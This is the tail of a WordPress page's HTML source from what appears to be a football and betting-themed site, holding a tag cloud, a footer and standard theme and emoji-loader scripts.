<a href="https://granjahoje.com/tag/sportnews/" class="tag-cloud-link tag-link-86 tag-link-position-35" style="font-size: 13.647058823529pt;" aria-label="sportnews (14 items)">sportnews</a>
<a href="https://granjahoje.com/tag/sportonline/" class="tag-cloud-link tag-link-84 tag-link-position-36" style="font-size: 13.647058823529pt;" aria-label="sportonline (14 items)">sportonline</a>
<a href="https://granjahoje.com/tag/spurs/" class="tag-cloud-link tag-link-87 tag-link-position-37" style="font-size: 13.647058823529pt;" aria-label="Spurs (14 items)">Spurs</a>
<a href="https://granjahoje.com/tag/stop-lossing-casino/" class="tag-cloud-link tag-link-71 tag-link-position-38" style="font-size: 12pt;" aria-label="Stop lossing casino (10 items)">Stop lossing casino</a>
<a href="https://granjahoje.com/tag/ufabet/" class="tag-cloud-link tag-link-78 tag-link-position-39" style="font-size: 22pt;" aria-label="UFABET (77 items)">UFABET</a>
<a href="https://granjahoje.com/tag/west-ham/" class="tag-cloud-link tag-link-5 tag-link-position-40" style="font-size: 13.647058823529pt;" aria-label="West Ham (14 items)">West Ham</a>
<a href="https://granjahoje.com/tag/%e0%b8%81%e0%b8%a5%e0%b8%a2%e0%b8%b8%e0%b8%97%e0%b8%98%e0%b9%8c/" class="tag-cloud-link tag-link-381 tag-link-position-41" style="font-size: 8pt;" aria-label="กลยุทธ์ (4 items)">กลยุทธ์</a>
<a href="https://granjahoje.com/tag/%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%94%e0%b9%80%e0%b8%81%e0%b8%a1/" class="tag-cloud-link tag-link-375 tag-link-position-42" style="font-size: 8.9411764705882pt;" aria-label="บอร์ดเกม (5 items)">บอร์ดเกม</a>
<a href="https://granjahoje.com/tag/%e0%b8%9f%e0%b8%b8%e0%b8%95%e0%b8%9a%e0%b8%ad%e0%b8%a5/" class="tag-cloud-link tag-link-399 tag-link-position-43" style="font-size: 12pt;" aria-label="ฟุตบอล (10 items)">ฟุตบอล</a>
<a href="https://granjahoje.com/tag/%e0%b8%aa%e0%b9%82%e0%b8%a1%e0%b8%aa%e0%b8%a3/" class="tag-cloud-link tag-link-406 tag-link-position-44" style="font-size: 9.7647058823529pt;" aria-label="สโมสร (6 items)">สโมสร</a>
<a href="https://granjahoje.com/tag/%e0%b9%81%e0%b8%9f%e0%b8%99%e0%b8%9a%e0%b8%ad%e0%b8%a5/" class="tag-cloud-link tag-link-402 tag-link-position-45" style="font-size: 10.352941176471pt;" aria-label="แฟนบอล (7 items)">แฟนบอล</a></p></div></aside><!-- END .sidebox .widget --><!-- END Sidebar Widgets -->
</section><!-- END .sidebar -->    
    </div><!-- END .wrap-template-1 -->
    
</section><!-- END .container -->



<footer id="main-footer" class="footer-wrap clearfix">
    <aside class="footer-credits">
        <a href="https://granjahoje.com" title="granjahoje.com" rel="nofollow" class="blog-title">granjahoje.com</a>
        <strong class="copyright">Copyright 2022 UFABET999. All rights reserved.</strong>
                        </aside><!-- END .footer-credits -->
    <a href="#" class="back-to-top"><i class="fa fa-angle-up"></i> </a>
</footer><!-- END .footer-wrap -->
</div><!-- END .wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/justwrite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://granjahoje.com/wp-content/themes/justwrite/assets/js/jquery.fitvids.js?ver=1.1" id="ac_js_fitvids-js"></script>
<script type="text/javascript" src="https://granjahoje.com/wp-content/themes/justwrite/assets/js/menu-dropdown.js?ver=1.4.8" id="ac_js_menudropdown-js"></script>
<script type="text/javascript" src="https://granjahoje.com/wp-content/themes/justwrite/assets/js/myscripts.js?ver=1.0.6" id="ac_js_myscripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://granjahoje.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://granjahoje.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-20 14:40:13 -->